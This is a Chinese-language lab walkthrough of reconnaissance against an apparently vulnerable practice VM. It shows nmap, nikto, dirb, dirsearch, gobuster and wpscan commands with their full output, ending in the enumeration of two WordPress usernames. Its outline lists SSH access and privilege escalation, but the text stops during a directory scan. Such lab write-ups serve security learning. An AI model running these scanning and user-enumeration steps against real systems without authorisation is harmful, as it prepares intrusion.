
渗透思路
- 一.信息收集
- 1.网段探测
- 2.端口探测
- 3.常见漏洞扫描
- 4.目录扫描
- 5.web页面分析
- 二.渗透
- 继续目录扫描
- ssh连接
- 提权
- 提权,flag
一.信息收集
1.网段探测
┌──(root㉿kali)-[~]
└─# nmap -Pn 192.168.0.0/24 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-06 07:14 EST
Nmap scan report for 192.168.0.1 (192.168.0.1)
Host is up (0.0082s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
80/tcp open http
MAC Address: B8:3A:08:3B:F9:30 (Tenda Technology,Ltd.Dongguan branch)
Nmap scan report for 192.168.0.132 (192.168.0.132)
Host is up (0.0032s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http
MAC Address: 00:0C:29:E4:F9:77 (VMware)
Nmap scan report for chronos.local (192.168.0.133)
Host is up (0.0045s latency).
Not shown: 996 filtered tcp ports (no-response)
PORT STATE SERVICE
80/tcp open http
135/tcp open msrpc
139/tcp open netbios-ssn
445/tcp open microsoft-ds
MAC Address: 7C:B5:66:A5:F0:A5 (Intel Corporate)
Nmap scan report for 192.168.0.130 (192.168.0.130)
Host is up (0.000015s latency).
Not shown: 999 closed tcp ports (reset)
PORT STATE SERVICE
22/tcp open ssh
Nmap done: 256 IP addresses (4 hosts up) scanned in 1.31 seconds
2.端口探测
┌──(root㉿kali)-[~]
└─# nmap -A -sC -sV 192.168.0.132 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-06 07:16 EST
Nmap scan report for 192.168.0.132 (192.168.0.132)
Host is up (0.0015s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 20d1ed84cc68a5a786f0dab8923fd967 (RSA)
| 256 7889b3a2751276922af98d27c108a7b9 (ECDSA)
|_ 256 b8f4d661cf1690c5071899b07c70fdc0 (ED25519)
80/tcp open http Apache httpd 2.4.29 ((Ubuntu))
|_http-title: Apache2 Ubuntu Default Page: It works
|_http-server-header: Apache/2.4.29 (Ubuntu)
MAC Address: 00:0C:29:E4:F9:77 (VMware)
Device type: general purpose
Running: Linux 4.X|5.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5
OS details: Linux 4.15 - 5.6
Network Distance: 1 hop
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE
HOP RTT ADDRESS
1 1.53 ms 192.168.0.132 (192.168.0.132)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 9.48 seconds
3.常见漏洞扫描
┌──(root㉿kali)-[~]
└─# nmap --script=vuln -p80 192.168.0.132 --min-rate 10000
Starting Nmap 7.93 ( https://nmap.org ) at 2024-02-06 07:17 EST
Nmap scan report for 192.168.0.132 (192.168.0.132)
Host is up (0.00087s latency).
PORT STATE SERVICE
80/tcp open http
|_http-dombased-xss: Couldn't find any DOM based XSS.
| http-enum:
| /phpinfo.php: Possible information file
|_ /phpmyadmin/: phpMyAdmin
|_http-stored-xss: Couldn't find any stored XSS vulnerabilities.
|_http-vuln-cve2017-1001000: ERROR: Script execution failed (use -d to debug)
|_http-csrf: Couldn't find any CSRF vulnerabilities.
MAC Address: 00:0C:29:E4:F9:77 (VMware)
Nmap done: 1 IP address (1 host up) scanned in 31.44 seconds
┌──(root㉿kali)-[~]
└─# nikto -h 192.168.0.132
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 192.168.0.132
+ Target Hostname: 192.168.0.132
+ Target Port: 80
+ Start Time: 2024-02-06 08:03:38 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache/2.4.29 (Ubuntu)
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Server may leak inodes via ETags, header found with file /, inode: 2aa6, size: 59558e1434548, mtime: gzip
+ Apache/2.4.29 appears to be outdated (current is at least Apache/2.4.37). Apache 2.2.34 is the EOL for the 2.x branch.
+ Multiple index files found: /index.php, /index.html
+ Allowed HTTP Methods: POST, OPTIONS, HEAD, GET
+ /phpinfo.php: Output from the phpinfo() function was found.
+ Uncommon header 'x-ob_mode' found, with contents: 1
+ OSVDB-3233: /phpinfo.php: PHP is installed, and a test script which runs phpinfo() was found. This gives a lot of system information.
+ OSVDB-3233: /icons/README: Apache default file found.
+ /phpmyadmin/: phpMyAdmin directory found
+ 8067 requests: 0 error(s) and 12 item(s) reported on remote host
+ End Time: 2024-02-06 08:04:57 (GMT-5) (79 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
4.目录扫描
┌──(root㉿kali)-[~]
└─# dirb http://192.168.0.132
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Feb 6 07:18:49 2024
URL_BASE: http://192.168.0.132/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.132/ ----
+ http://192.168.0.132/index.html (CODE:200|SIZE:10918)
+ http://192.168.0.132/index.php (CODE:200|SIZE:271)
==> DIRECTORY: http://192.168.0.132/javascript/
+ http://192.168.0.132/phpinfo.php (CODE:200|SIZE:95508)
==> DIRECTORY: http://192.168.0.132/phpmyadmin/
+ http://192.168.0.132/server-status (CODE:403|SIZE:278)
---- Entering directory: http://192.168.0.132/javascript/ ----
==> DIRECTORY: http://192.168.0.132/javascript/jquery/
---- Entering directory: http://192.168.0.132/phpmyadmin/ ----
==> DIRECTORY: http://192.168.0.132/phpmyadmin/doc/
+ http://192.168.0.132/phpmyadmin/favicon.ico (CODE:200|SIZE:22486)
+ http://192.168.0.132/phpmyadmin/index.php (CODE:200|SIZE:10633)
==> DIRECTORY: http://192.168.0.132/phpmyadmin/js/
+ http://192.168.0.132/phpmyadmin/libraries (CODE:403|SIZE:278)
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/
+ http://192.168.0.132/phpmyadmin/phpinfo.php (CODE:200|SIZE:10635)
+ http://192.168.0.132/phpmyadmin/setup (CODE:401|SIZE:460)
==> DIRECTORY: http://192.168.0.132/phpmyadmin/sql/
+ http://192.168.0.132/phpmyadmin/templates (CODE:403|SIZE:278)
==> DIRECTORY: http://192.168.0.132/phpmyadmin/themes/
---- Entering directory: http://192.168.0.132/javascript/jquery/ ----
+ http://192.168.0.132/javascript/jquery/jquery (CODE:200|SIZE:268026)
---- Entering directory: http://192.168.0.132/phpmyadmin/doc/ ----
==> DIRECTORY: http://192.168.0.132/phpmyadmin/doc/html/
---- Entering directory: http://192.168.0.132/phpmyadmin/js/ ----
==> DIRECTORY: http://192.168.0.132/phpmyadmin/js/jquery/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/js/transformations/
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/ ----
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/az/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/bg/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/ca/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/cs/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/da/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/de/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/el/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/es/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/et/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/fi/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/fr/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/gl/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/hu/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/ia/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/id/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/it/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/ja/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/ko/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/lt/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/nl/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/pl/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/pt/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/pt_BR/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/ro/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/ru/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/si/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/sk/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/sl/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/sq/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/sv/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/tr/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/uk/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/vi/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/zh_CN/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/locale/zh_TW/
---- Entering directory: http://192.168.0.132/phpmyadmin/sql/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/themes/ ----
==> DIRECTORY: http://192.168.0.132/phpmyadmin/themes/original/
---- Entering directory: http://192.168.0.132/phpmyadmin/doc/html/ ----
==> DIRECTORY: http://192.168.0.132/phpmyadmin/doc/html/_images/
+ http://192.168.0.132/phpmyadmin/doc/html/index.html (CODE:200|SIZE:13277)
---- Entering directory: http://192.168.0.132/phpmyadmin/js/jquery/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/js/transformations/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/az/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/bg/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/ca/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/cs/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/da/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/de/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/el/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/es/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/et/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/fi/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/fr/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/gl/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/hu/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/ia/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/id/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/it/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/ja/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/ko/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/lt/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/nl/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/pl/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/pt/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/pt_BR/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/ro/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/ru/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/si/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/sk/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/sl/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/sq/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/sv/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/tr/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/uk/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/vi/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/zh_CN/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/locale/zh_TW/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/themes/original/ ----
==> DIRECTORY: http://192.168.0.132/phpmyadmin/themes/original/css/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/themes/original/img/
==> DIRECTORY: http://192.168.0.132/phpmyadmin/themes/original/jquery/
---- Entering directory: http://192.168.0.132/phpmyadmin/doc/html/_images/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/themes/original/css/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/themes/original/img/ ----
---- Entering directory: http://192.168.0.132/phpmyadmin/themes/original/jquery/ ----
==> DIRECTORY: http://192.168.0.132/phpmyadmin/themes/original/jquery/images/
---- Entering directory: http://192.168.0.132/phpmyadmin/themes/original/jquery/images/ ----
-----------------
END_TIME: Tue Feb 6 07:25:37 2024
DOWNLOADED: 244436 - FOUND: 12
┌──(root㉿kali)-[~]
└─# dirsearch -u "http://192.168.0.132"
_|. _ _ _ _ _ _|_ v0.4.3
(_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /root/reports/http_192.168.0.132/_24-02-06_07-27-27.txt
Target: http://192.168.0.132/
[07:27:27] Starting:
[07:27:29] 403 - 278B - /.ht_wsr.txt
[07:27:29] 403 - 278B - /.htaccess.bak1
[07:27:29] 403 - 278B - /.htaccess.orig
[07:27:30] 403 - 278B - /.htaccessBAK
[07:27:30] 403 - 278B - /.htaccessOLD
[07:27:30] 403 - 278B - /.htaccessOLD2
[07:27:30] 403 - 278B - /.htaccess_orig
[07:27:30] 403 - 278B - /.htaccess_sc
[07:27:30] 403 - 278B - /.html
[07:27:30] 403 - 278B - /.htaccess.save
[07:27:30] 403 - 278B - /.htpasswds
[07:27:30] 403 - 278B - /.htaccess_extra
[07:27:30] 403 - 278B - /.htm
[07:27:30] 403 - 278B - /.htaccess.sample
[07:27:30] 403 - 278B - /.htpasswd_test
[07:27:30] 403 - 278B - /.httr-oauth
[07:27:31] 403 - 278B - /.php
[07:27:55] 200 - 221B - /index.php
[07:27:55] 200 - 221B - /index.php/login/
[07:27:55] 301 - 319B - /javascript -> http://192.168.0.132/javascript/
[07:28:04] 200 - 24KB - /phpinfo.php
[07:28:04] 301 - 319B - /phpmyadmin -> http://192.168.0.132/phpmyadmin/
[07:28:05] 200 - 3KB - /phpmyadmin/index.php
[07:28:05] 200 - 3KB - /phpmyadmin/doc/html/index.html
[07:28:05] 200 - 3KB - /phpmyadmin/
[07:28:09] 403 - 278B - /server-status/
[07:28:09] 403 - 278B - /server-status
5.web页面分析

在index.php页面的原代码中,发现提示,需要将beelzebub进行md5加密

我们将beelzebub进行md5加密后扫一下目录
d18e1e22becbd915b45e0e655429d487
┌──(root㉿kali)-[~]
└─# gobuster dir -u http://192.168.0.132/d18e1e22becbd915b45e0e655429d487 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487
[+] Method: GET
[+] Threads: 10
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 404
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/wp-content (Status: 301) [Size: 352] [--> http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-content/]
/wp-includes (Status: 301) [Size: 353] [--> http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-includes/]
/wp-admin (Status: 301) [Size: 350] [--> http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/]
Progress: 14154 / 220561 (6.42%)^C
[!] Keyboard interrupt detected, terminating.
Progress: 15144 / 220561 (6.87%)
===============================================================
Finished
===============================================================
二.渗透
通过上面的gobuster扫描,扫到word press框架,然后使用wpscan扫描报错,且访问页面,会重定向到192.168.1.6的网页中
报错
┌──(root㉿kali)-[~]
└─# wpscan --url http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/ -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[i] It seems like you have not updated the database for some time.
[?] Do you want to update now? [Y]es [N]o, default: [N]N
Scan Aborted: The URL supplied redirects to http://192.168.1.6/d18e1e22becbd915b45e0e655429d487/. Use the --ignore-main-redirect option to ignore the redirection and scan the target, or change the --url option value to the redirected URL.
加参数;这里注意靶机中可以能加入了某种安全限制,导致暴力破解,会导致靶机断网,ping不到; 如发现页面访问不成功,请重启靶机
--url http://192.168.0.132/d18e1e22becbd915b45e0e655429d487: 这指定了要扫描的目标 URL
--plugins-detection aggressive: 这告诉 WPScan 使用“aggressive”(激进)模式来检测目标网站上安装的插件。
--ignore-main-redirect: 这个选项告诉 WPScan 忽略主页面上的任何重定向。
--force: 这个选项强制 WPScan 继续执行,即使它认为某些条件(如目标 URL 似乎是离线的)可能会导致扫描失败。
-e u: 这指定了 WPScan 的枚举模式。在这里,u 表示只枚举用户。
┌──(root㉿kali)-[~]
└─# wpscan --url http://192.168.0.132/d18e1e22becbd915b45e0e655429d487 --plugins-detection aggressive --ignore-main-redirect --force -e u
_______________________________________________________________
__ _______ _____
\ \ / / __ \ / ____|
\ \ /\ / /| |__) | (___ ___ __ _ _ __ ®
\ \/ \/ / | ___/ \___ \ / __|/ _` | '_ \
\ /\ / | | ____) | (__| (_| | | | |
\/ \/ |_| |_____/ \___|\__,_|_| |_|
WordPress Security Scanner by the WPScan Team
Version 3.8.22
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
_______________________________________________________________
[+] URL: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/ [192.168.0.132]
[+] Started: Tue Feb 6 08:49:44 2024
Interesting Finding(s):
[+] Headers
| Interesting Entries:
| - Server: Apache/2.4.29 (Ubuntu)
| - X-Redirect-By: WordPress
| Found By: Headers (Passive Detection)
| Confidence: 100%
[+] XML-RPC seems to be enabled: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/xmlrpc.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
| References:
| - http://codex.wordpress.org/XML-RPC_Pingback_API
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_ghost_scanner/
| - https://www.rapid7.com/db/modules/auxiliary/dos/http/wordpress_xmlrpc_dos/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_xmlrpc_login/
| - https://www.rapid7.com/db/modules/auxiliary/scanner/http/wordpress_pingback_access/
[+] WordPress readme found: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/readme.html
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] Upload directory has listing enabled: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-content/uploads/
| Found By: Direct Access (Aggressive Detection)
| Confidence: 100%
[+] The external WP-Cron seems to be enabled: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-cron.php
| Found By: Direct Access (Aggressive Detection)
| Confidence: 60%
| References:
| - https://www.iplocation.net/defend-wordpress-from-ddos
| - https://github.com/wpscanteam/wpscan/issues/1299
[+] WordPress version 5.3.6 identified (Insecure, released on 2020-10-30).
| Found By: Atom Generator (Aggressive Detection)
| - http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/index.php/feed/atom/, <generator uri="https://wordpress.org/" version="5.3.6">WordPress</generator>
| Confirmed By: Style Etag (Aggressive Detection)
| - http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/load-styles.php, Match: '5.3.6'
[i] The main theme could not be detected.
[+] Enumerating Users (via Passive and Aggressive Methods)
Brute Forcing Author IDs - Time: 00:00:00 <======================================================================================================> (10 / 10) 100.00% Time: 00:00:00
[i] User(s) Identified:
[+] krampus
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[+] valak
| Found By: Author Id Brute Forcing - Author Pattern (Aggressive Detection)
| Confirmed By: Login Error Messages (Aggressive Detection)
[!] No WPScan API Token given, as a result vulnerability data has not been output.
[!] You can get a free API token with 25 daily requests by registering at https://wpscan.com/register
[+] Finished: Tue Feb 6 08:49:46 2024
[+] Requests Done: 54
[+] Cached Requests: 9
[+] Data Sent: 17.489 KB
[+] Data Received: 158.542 KB
[+] Memory used: 155.383 MB
[+] Elapsed time: 00:00:01
这里我们爆出来krampus/valak两个用户
继续目录扫描
┌──(root㉿kali)-[~]
└─# dirb http://192.168.0.132/d18e1e22becbd915b45e0e655429d487
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Tue Feb 6 09:09:32 2024
URL_BASE: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/ ----
+ http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/index.php (CODE:200|SIZE:57718)
==> DIRECTORY: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/
==> DIRECTORY: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-content/
==> DIRECTORY: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-includes/
+ http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/xmlrpc.php (CODE:405|SIZE:42)
---- Entering directory: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/ ----
+ http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/admin.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/css/
==> DIRECTORY: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/images/
==> DIRECTORY: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/includes/
+ http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/index.php (CODE:302|SIZE:0)
==> DIRECTORY: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/js/
==> DIRECTORY: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/maint/
==> DIRECTORY: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/network/
==> DIRECTORY: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/user/
---- Entering directory: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-content/ ----
+ http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-content/index.php (CODE:200|SIZE:0)
==> DIRECTORY: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-content/plugins/
==> DIRECTORY: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-content/themes/
==> DIRECTORY: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-content/upgrade/
==> DIRECTORY: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-content/uploads/
---- Entering directory: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/css/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/images/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/includes/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/js/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
---- Entering directory: http://192.168.0.132/d18e1e22becbd915b45e0e655429d487/wp-admin/maint/ ----
(!) WARNING: Directory IS LISTABLE. No need to scan it.
(Use mode '-w' if you want to scan it anyway)
